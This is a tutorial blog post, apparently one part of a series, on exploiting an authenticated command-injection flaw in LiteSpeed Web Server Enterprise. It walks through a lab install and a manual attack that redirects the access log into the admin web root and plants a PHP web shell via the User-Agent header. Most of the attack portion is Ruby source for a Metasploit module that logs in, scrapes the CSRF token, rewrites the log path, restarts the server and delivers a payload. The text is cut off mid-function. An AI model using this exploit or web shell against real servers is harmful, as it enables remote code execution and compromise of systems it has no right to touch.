Continuing the knowledge in part 3 . Today we will continue to work together to write more complex exploit code on Metasploit Framework.
At the same time, I want to thank doandinhlinh for helping me repair and perfect this exploit code!
9. Script to exploit command injection vulnerability in LiteSpeed WebServer Enterprise
LiteSpeed or LiteSpeed Web Server (LSWS for short) is a Web Server service running on Linux OS platform. Designed by LiteSpeed Technologies Inc. in 2003. This is one of the fastest and most efficient Linux web server available today.
The hole was found by a colleague and was publicized there

9.1. Build a test environment
When installing Litespeed will include a few dependencies package (dependencies) should need to install them to best support the installation of LiteSpeed Web Server. Use the following commands to install the necessary dependent programs:
1 2 3 4 5 | <span class="token comment"># yum update –y</span> <span class="token comment"># yum install epel-release -y</span> <span class="token comment"># yum groupinstall -y 'Development Tools'</span> <span class="token comment"># yum install -y libxml2-devel openssl-devel bzip2-devel libcurl-devel db4-devel libjpeg-devel libpng-devel libXpm-devel freetype-devel gmp-devel libc-client-devel openldap-devel libmcrypt-devel mhash-devel freetds-devel zlib-devel mysql-devel ncurses-devel pcre-devel unixODBC-devel postgresql-devel sqlite-devel aspell-devel readline-devel recode-devel net-snmp-devel libtidy-devel libxslt-devel t1lib-devel wget</span> |
Next download the LSWS installation package:
Use the following command to download and extract the LSWS installation on the centos server:
1 2 3 | <span class="token comment"># wget https://www.litespeedtech.com/packages/5.0/lsws-5.2.3-ent-x86_64-linux.tar.gz</span> <span class="token comment"># tar -xvfz lsws-5.2.3-ent-x86_64-linux.tar.gz</span> |
Install LSWS using the following commands:
1 2 3 | <span class="token comment"># mv trial.key lsws-5.2.3</span> <span class="token comment"># cd lsws-5.2.3</span> |
After reading the term, Litespeed will ask you agree with the above, press ” Y ” to continue. Next, select Yes , LiteSpeed will ask where the Litespeed Web Server program installation directory will be saved, press Enter to use the default parameter.
1 2 3 4 5 6 | Please specify the destination directory. You must have permissions to create and manage the directory. It is recommended to install the web server at /opt/lsws, /usr/local/lsws or in your home directory like '~/lsws'. ATTENTION: The user 'nobody' must be able to access the destination |
Next, set up the LSWS service administrator port, the default is port 7080.
1 2 3 | Please specify the HTTP port for the administration web interface, which can be accessed through http://<YOUR_HOST>:<ADMIN_PORT>/ |
The LSWS will then be started:
1 2 3 4 5 6 7 8 | To change configurations of the interface, login and click "Interface Configuration" button on the main page. The administration interface is located at http://localhost:<ADMIN_PORT>/ or http://<ip_or_Hostname_of_this_machine>:<ADMIN_PORT>/ Would you like to have LiteSpeed Web Server started automatically when the server restarts [Y/n]? Y |
Configure firewall firewall to allow access to ports 8088 and 7080
1 2 3 | # iptables -I INPUT -p tcp --dport 80 -j ACCEPT # iptables -I INPUT -p tcp --dport 7080 -j ACCEPT |
Access to the address https: // IP: 7080 will see the login interface of the Web Server LiteSpeed service’s management page.
9.2. Exploiting Command Injection vulnerability in Litespeed WebServer with “manual”
- Server attack model running LSWS *

Log in to the LSWS admin page:

Exploiting remote code execution vulnerability through LSWS ‘logging of user access information with authenticated users. Access the “web console”: 
In the “Access Log “, click on the “edit” button to edit the file name information. The main function of this section gives the user the option to save information about the visits to the server. Taking advantage of this, the attacker will replace where the file is saved with the path to the installation source code directory of the LSWS or the source code of the web services running on the server.
In this example the attacker modifies the access info file path to the path containing the LSWS source code at ” /usr/local/lsws/admin/html/hacked.php “. Then press the button “Graceful Restart” to have LSWS restart.

After LSWS has restarted, access the above modified file path:

At this point, all accesses to the server will save the information to the file at the path ” /usr/local/lsws/admin/html/hacked.php “. This information includes access ip address, access date and time information and client information. Edit information about other machines in the parameter “User-agent” and insert exploit code into this information to execute code remotely on the server.
Mining code:
1 2 | <span class="token php language-php"><span class="token delimiter important"><?php</span> <span class="token variable">$output</span> <span class="token operator">=</span> <span class="token function">shell_exec</span> <span class="token punctuation">(</span> <span class="token variable">$GET</span> <span class="token punctuation">[</span> <span class="token single-quoted-string string">'cmd'</span> <span class="token punctuation">]</span> <span class="token punctuation">)</span> <span class="token punctuation">;</span> </span> |
The above code will execute the attacker command passed in the cmd parameter of the GET protocol on the path. Then return the results to the attacker.

After pushing the exploit code to the server. The attacker went back to the path above and executed the remote code on the server. In the example below the attacker executes the command “cat / etc / passwd” to get information about the system user on the server:
9.3. Exploit Command Injection vulnerability in Litespeed WebServer using Metasploit Framework
The above flaw requires the user to authenticate and go through many different steps. So when writing code exploiting this vulnerability, the code writer needs a clear direction. The exploit code will perform the following steps in turn:
- Log in to LSWS to get the user’s login session information.
- Get LSWS request authentication code “tk” for each login session of your account.
- Use cookies, and the parameter identifier “tk” to send a request to change the path of the log file stored on the server.
- Make a request to “restart” the server again.
- Access the newly created file path to insert the payload and execute the remote code.
Start the exploit code by declaring the required information and the parameters used in the exploit code:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 | <span class="token keyword">require</span> <span class="token string">'msf/core'</span> <span class="token keyword">class</span> <span class="token class-name">MetasploitModule</span> <span class="token operator"><</span> <span class="token constant">Msf</span> <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token constant">Exploit</span> <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token constant">Remote</span> <span class="token constant">Rank</span> <span class="token operator">=</span> <span class="token constant">ExcellentRanking</span> <span class="token keyword">include</span> <span class="token constant">Msf</span> <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token constant">Exploit</span> <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token constant">Remote</span> <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token constant">HttpClient</span> <span class="token keyword">def</span> <span class="token method-definition"><span class="token function">initialize</span></span> <span class="token punctuation">(</span> info <span class="token operator">=</span> <span class="token punctuation">{</span> <span class="token punctuation">}</span> <span class="token punctuation">)</span> <span class="token keyword">super</span> <span class="token punctuation">(</span> update_info <span class="token punctuation">(</span> info <span class="token punctuation">,</span> <span class="token string">'Name'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">'Vulnerable LiteSpeed Webserver Remote Code Execution'</span> <span class="token punctuation">,</span> <span class="token comment">#title of the exploit</span> <span class="token string">'Description'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">%q{ This module exploits a vulnerable LiteSpeed Webserver web app created by linhdd. }</span> <span class="token punctuation">,</span> <span class="token string">'License'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token constant">MSF_LICENSE</span> <span class="token punctuation">,</span> <span class="token string">'Author'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token punctuation">[</span> <span class="token punctuation">]</span> <span class="token punctuation">,</span> <span class="token string">'References'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token punctuation">[</span> <span class="token punctuation">[</span> <span class="token string">'URL'</span> <span class="token punctuation">,</span> <span class="token string">'https: //github.com/rapid7/metasploit-framework/wiki'</span> <span class="token punctuation">]</span> <span class="token punctuation">,</span> <span class="token comment"># Metasploit Wiki</span> <span class="token punctuation">]</span> <span class="token punctuation">,</span> <span class="token string">'Privileged'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token boolean">false</span> <span class="token punctuation">,</span> <span class="token string">'Payload'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token punctuation">{</span> <span class="token string">'Space'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token number">10000</span> <span class="token punctuation">,</span> <span class="token string">'DisableNops'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token boolean">true</span> <span class="token punctuation">,</span> |
The input parameters to be determined in advance are the user’s account and password information. Next is the function that sends the login request.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 | <span class="token keyword">def</span> <span class="token method-definition"><span class="token function">do_login</span></span> <span class="token punctuation">(</span> username <span class="token punctuation">,</span> password <span class="token punctuation">)</span> protocol <span class="token operator">=</span> ssl <span class="token operator">?</span> <span class="token string">'https'</span> <span class="token punctuation">:</span> <span class="token string">'https'</span> print_status <span class="token punctuation">(</span> <span class="token string">"1"</span> <span class="token punctuation">)</span> peer <span class="token operator">=</span> <span class="token string">" <span class="token interpolation"><span class="token delimiter tag">#{</span> rhost <span class="token delimiter tag">}</span></span> : <span class="token interpolation"><span class="token delimiter tag">#{</span> rport <span class="token delimiter tag">}</span></span> "</span> res <span class="token operator">=</span> send_request_cgi <span class="token punctuation">(</span> <span class="token punctuation">{</span> <span class="token string">'uri'</span> <span class="token operator">=</span> <span class="token operator">></span> normalize_uri <span class="token punctuation">(</span> target_uri <span class="token punctuation">,</span> <span class="token string">'login.php'</span> <span class="token punctuation">)</span> <span class="token punctuation">,</span> <span class="token string">'version'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"1.1"</span> <span class="token punctuation">,</span> <span class="token string">'method'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"POST"</span> <span class="token punctuation">,</span> <span class="token string">'cookie'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">''</span> <span class="token punctuation">,</span> <span class="token string">'headers'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token punctuation">{</span> <span class="token string">'Referer'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">" <span class="token interpolation"><span class="token delimiter tag">#{</span> protocol <span class="token delimiter tag">}</span></span> :// <span class="token interpolation"><span class="token delimiter tag">#{</span> peer <span class="token delimiter tag">}</span></span> /login.php"</span> <span class="token punctuation">,</span> <span class="token string">'Connection'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"close"</span> <span class="token punctuation">,</span> <span class="token string">'Content-Length'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token number">37</span> <span class="token punctuation">,</span> <span class="token string">'Cache-Control'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"max-age=0"</span> <span class="token punctuation">,</span> <span class="token string">'Upgrade-Insecure-Requests'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token number">1</span> <span class="token punctuation">,</span> <span class="token string">'Content-Type'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"application/x-www-form-urlencoded"</span> <span class="token punctuation">,</span> <span class="token string">'Sec-Fetch-Site'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"same-origin"</span> <span class="token punctuation">,</span> <span class="token string">'Sec-Fetch-Mode'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"navigate"</span> <span class="token punctuation">,</span> |
Use the ” send_request_cgi ” function to send the login request to the server. Then process the server response. If successful, cookies will be returned. Use this cookie for future server requests. The following function is used to get the ” tk ” parameter from the server.
The parameter ” tk ” will be used to post with all requests from the user to the server. This parameter protects against the CSRF attack type:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 | <span class="token keyword">def</span> <span class="token method-definition"><span class="token function">get_tk_parram</span></span> <span class="token punctuation">(</span> cookie <span class="token punctuation">)</span> protocol <span class="token operator">=</span> ssl <span class="token operator">?</span> <span class="token string">'https'</span> <span class="token punctuation">:</span> <span class="token string">'https'</span> peer <span class="token operator">=</span> <span class="token string">" <span class="token interpolation"><span class="token delimiter tag">#{</span> rhost <span class="token delimiter tag">}</span></span> : <span class="token interpolation"><span class="token delimiter tag">#{</span> rport <span class="token delimiter tag">}</span></span> "</span> res <span class="token operator">=</span> send_request_cgi <span class="token punctuation">(</span> <span class="token punctuation">{</span> <span class="token string">'uri'</span> <span class="token operator">=</span> <span class="token operator">></span> normalize_uri <span class="token punctuation">(</span> target_uri <span class="token punctuation">,</span> <span class="token string">'index.php'</span> <span class="token punctuation">)</span> <span class="token punctuation">,</span> <span class="token string">'version'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"1.1"</span> <span class="token punctuation">,</span> <span class="token string">'method'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"GET"</span> <span class="token punctuation">,</span> <span class="token string">'cookie'</span> <span class="token operator">=</span> <span class="token operator">></span> cookie <span class="token punctuation">,</span> <span class="token string">'headers'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token punctuation">{</span> <span class="token string">'Referer'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">" <span class="token interpolation"><span class="token delimiter tag">#{</span> protocol <span class="token delimiter tag">}</span></span> :// <span class="token interpolation"><span class="token delimiter tag">#{</span> peer <span class="token delimiter tag">}</span></span> /index.php"</span> <span class="token punctuation">,</span> <span class="token string">'Connection'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"close"</span> <span class="token punctuation">,</span> <span class="token string">'Cache-Control'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"max-age=0"</span> <span class="token punctuation">,</span> <span class="token string">'Upgrade-Insecure-Requests'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token number">1</span> <span class="token punctuation">,</span> <span class="token string">'Content-Type'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"application/x-www-form-urlencoded"</span> <span class="token punctuation">,</span> <span class="token string">'User-Agent'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36"</span> <span class="token punctuation">,</span> <span class="token string">'Sec-Fetch-Site'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"same-origin"</span> <span class="token punctuation">,</span> <span class="token string">'Sec-Fetch-Mode'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"navigate"</span> <span class="token punctuation">,</span> |
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 | <span class="token keyword">def</span> <span class="token method-definition"><span class="token function">edit_access_log</span></span> <span class="token punctuation">(</span> cookie <span class="token punctuation">,</span> tk <span class="token punctuation">)</span> protocol <span class="token operator">=</span> ssl <span class="token operator">?</span> <span class="token string">'https'</span> <span class="token punctuation">:</span> <span class="token string">'https'</span> peer <span class="token operator">=</span> <span class="token string">" <span class="token interpolation"><span class="token delimiter tag">#{</span> rhost <span class="token delimiter tag">}</span></span> : <span class="token interpolation"><span class="token delimiter tag">#{</span> rport <span class="token delimiter tag">}</span></span> "</span> res <span class="token operator">=</span> send_request_cgi <span class="token punctuation">(</span> <span class="token punctuation">{</span> <span class="token string">'uri'</span> <span class="token operator">=</span> <span class="token operator">></span> normalize_uri <span class="token punctuation">(</span> target_uri <span class="token punctuation">,</span> <span class="token string">'config/confMgr.php'</span> <span class="token punctuation">)</span> <span class="token punctuation">,</span> <span class="token string">'version'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"1.1"</span> <span class="token punctuation">,</span> <span class="token string">'method'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"POST"</span> <span class="token punctuation">,</span> <span class="token string">'cookie'</span> <span class="token operator">=</span> <span class="token operator">></span> cookie <span class="token punctuation">,</span> <span class="token string">'headers'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token punctuation">{</span> <span class="token string">'Referer'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">" <span class="token interpolation"><span class="token delimiter tag">#{</span> protocol <span class="token delimiter tag">}</span></span> :// <span class="token interpolation"><span class="token delimiter tag">#{</span> peer <span class="token delimiter tag">}</span></span> /config/confMgr.php?m=admin&p=general&t=VH_ACLOG&a=e&tk= <span class="token interpolation"><span class="token delimiter tag">#{</span> tk <span class="token delimiter tag">}</span></span> "</span> <span class="token punctuation">,</span> <span class="token string">'Content-Type'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"application/x-www-form-urlencoded"</span> <span class="token punctuation">,</span> <span class="token string">'User-Agent'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36"</span> <span class="token punctuation">,</span> <span class="token punctuation">}</span> <span class="token punctuation">,</span> <span class="token string">'vars_post'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token punctuation">{</span> <span class="token string">'useServer'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token number">0</span> <span class="token punctuation">,</span> <span class="token string">'fileName'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"/usr/local/lsws/admin/html/t5.php"</span> <span class="token punctuation">,</span> <span class="token string">'pipedLogger'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">""</span> <span class="token punctuation">,</span> <span class="token string">'logFormat'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">""</span> <span class="token punctuation">,</span> <span class="token string">'rollingSize'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"10M"</span> <span class="token punctuation">,</span> <span class="token string">'keepDays'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token number">90</span> <span class="token punctuation">,</span> <span class="token string">'bytesLog'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">""</span> <span class="token punctuation">,</span> <span class="token string">'compressArchive'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">""</span> <span class="token punctuation">,</span> <span class="token string">'a'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"s"</span> <span class="token punctuation">,</span> <span class="token string">'m'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"admin"</span> <span class="token punctuation">,</span> <span class="token string">'p'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"general"</span> <span class="token punctuation">,</span> <span class="token string">'t'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"VH_ACLOG"</span> <span class="token punctuation">,</span> <span class="token string">'r'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">""</span> <span class="token punctuation">,</span> <span class="token string">'tk'</span> <span class="token operator">=</span> <span class="token operator">></span> tk <span class="token punctuation">,</span> <span class="token string">'file_create'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">""</span> <span class="token punctuation">}</span> <span class="token punctuation">}</span> <span class="token punctuation">)</span> <span class="token keyword">if</span> res <span class="token operator">&&</span> res <span class="token punctuation">.</span> code <span class="token operator">==</span> <span class="token number">200</span> <span class="token keyword">return</span> res <span class="token punctuation">.</span> body <span class="token keyword">end</span> <span class="token keyword">return</span> <span class="token keyword">nil</span> <span class="token keyword">unless</span> res <span class="token string">''</span> <span class="token keyword">end</span> |
The code ” res.body.match / (v S +) = [” ‘]? ((?:. (?! [“‘]? S + (?: S +) = | [>” ‘])) +.) [“‘]? / ” Uses “regex” to process the returned server content and get the parameter ” tk “.
After the cookie and ” tk ” parameter is required for sending system control requests, the following function changes the storage path of the access log file on the server:
After changing where the access log file path on the server needs to restart LSWS:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 | <span class="token keyword">def</span> <span class="token method-definition"><span class="token function">restart_server</span></span> <span class="token punctuation">(</span> cookie <span class="token punctuation">,</span> tk <span class="token punctuation">)</span> protocol <span class="token operator">=</span> ssl <span class="token operator">?</span> <span class="token string">'https'</span> <span class="token punctuation">:</span> <span class="token string">'https'</span> peer <span class="token operator">=</span> <span class="token string">" <span class="token interpolation"><span class="token delimiter tag">#{</span> rhost <span class="token delimiter tag">}</span></span> : <span class="token interpolation"><span class="token delimiter tag">#{</span> rport <span class="token delimiter tag">}</span></span> "</span> res <span class="token operator">=</span> send_request_cgi <span class="token punctuation">(</span> <span class="token punctuation">{</span> <span class="token string">'uri'</span> <span class="token operator">=</span> <span class="token operator">></span> normalize_uri <span class="token punctuation">(</span> target_uri <span class="token punctuation">,</span> <span class="token string">'/service/serviceMgr.php'</span> <span class="token punctuation">)</span> <span class="token punctuation">,</span> <span class="token string">'version'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"1.1"</span> <span class="token punctuation">,</span> <span class="token string">'method'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"POST"</span> <span class="token punctuation">,</span> <span class="token string">'cookie'</span> <span class="token operator">=</span> <span class="token operator">></span> cookie <span class="token punctuation">,</span> <span class="token string">'headers'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token punctuation">{</span> <span class="token string">'Referer'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">" <span class="token interpolation"><span class="token delimiter tag">#{</span> protocol <span class="token delimiter tag">}</span></span> :// <span class="token interpolation"><span class="token delimiter tag">#{</span> peer <span class="token delimiter tag">}</span></span> /config/confMgr.php"</span> <span class="token punctuation">,</span> <span class="token string">'Content-Type'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"application/x-www-form-urlencoded"</span> <span class="token punctuation">,</span> <span class="token string">'Sec-Fetch-Site'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"same-origin"</span> <span class="token punctuation">,</span> <span class="token string">'Sec-Fetch-Mode'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">"navigate"</span> <span class="token punctuation">}</span> <span class="token punctuation">,</span> |
The functions required for mining are installed. The exploit part of the main vulnerability will be in the exploit () function.
In this function, we will use the functions written above to perform scenario exploitation step by step. At the restart step, the LSWS needs to let the MSF rest for about 3 seconds before performing the next operation via the sleep command (3).
This helps to ensure that the LSWS has successfully restarted. Then the MSF payload will be inserted in the ” User-agent ” parameter of the request sent to the server.
Now, if successful, the server will execute this payload and MSF can execute the remote code back to the server.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 | <span class="token keyword">def</span> <span class="token method-definition"><span class="token function">exploit</span></span> cookie <span class="token operator">=</span> do_login <span class="token punctuation">(</span> datastore <span class="token punctuation">[</span> <span class="token string">'USERNAME'</span> <span class="token punctuation">]</span> <span class="token punctuation">,</span> datastore <span class="token punctuation">[</span> <span class="token string">'PASSWORD'</span> <span class="token punctuation">]</span> <span class="token punctuation">)</span> <span class="token keyword">if</span> cookie <span class="token operator">==</span> <span class="token string">''</span> <span class="token operator">||</span> cookie <span class="token punctuation">.</span> <span class="token keyword">nil</span> <span class="token operator">?</span> fail_with <span class="token punctuation">(</span> <span class="token constant">Failure</span> <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token constant">Unknown</span> <span class="token punctuation">,</span> <span class="token string">'Failed to retrieve session cookie'</span> <span class="token punctuation">)</span> <span class="token keyword">end</span> print_status <span class="token punctuation">(</span> <span class="token string">"Successfull get cookie: <span class="token interpolation"><span class="token delimiter tag">#{</span> cookie <span class="token delimiter tag">}</span></span> "</span> <span class="token punctuation">)</span> tk <span class="token operator">=</span> get_tk_parram <span class="token punctuation">(</span> cookie <span class="token punctuation">)</span> <span class="token keyword">if</span> tk <span class="token operator">==</span> <span class="token string">''</span> <span class="token operator">||</span> tk <span class="token punctuation">.</span> <span class="token keyword">nil</span> <span class="token operator">?</span> fail_with <span class="token punctuation">(</span> <span class="token constant">Failure</span> <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token constant">Unknown</span> <span class="token punctuation">,</span> <span class="token string">'Failed to retrieve tk parram!'</span> <span class="token punctuation">)</span> <span class="token keyword">end</span> print_status <span class="token punctuation">(</span> <span class="token string">"Successfull get tk parram: <span class="token interpolation"><span class="token delimiter tag">#{</span> tk <span class="token delimiter tag">}</span></span> "</span> <span class="token punctuation">)</span> shell_name <span class="token operator">=</span> <span class="token constant">Rex</span> <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token constant">Text</span> <span class="token punctuation">.</span> rand_text_alpha <span class="token punctuation">(</span> <span class="token number">10</span> <span class="token punctuation">)</span> print_status <span class="token punctuation">(</span> <span class="token string">"Shell code upload to: <span class="token interpolation"><span class="token delimiter tag">#{</span> shell_name <span class="token delimiter tag">}</span></span> .php"</span> <span class="token punctuation">)</span> edit_access_log <span class="token punctuation">(</span> cookie <span class="token punctuation">,</span> tk <span class="token punctuation">,</span> shell_name <span class="token punctuation">)</span> p <span class="token operator">=</span> restart_server <span class="token punctuation">(</span> cookie <span class="token punctuation">,</span> tk <span class="token punctuation">)</span> print_status <span class="token punctuation">(</span> 